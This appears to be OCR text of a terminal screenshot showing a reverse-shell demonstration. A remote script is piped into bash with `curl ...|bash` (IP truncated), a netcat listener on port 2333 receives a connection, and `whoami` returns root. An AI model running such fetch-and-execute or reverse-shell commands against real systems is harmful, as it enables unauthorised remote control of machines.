 root@ubuntu: ~
root@ubuntu:~# curl 47. .72|bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 42 100 42 0 0 151 0 --:--:-- --:--:-- --:--:-- 152
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41704)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ls
ls
mysql-5.7.10
mysql-boost-5.7.10.tar.gz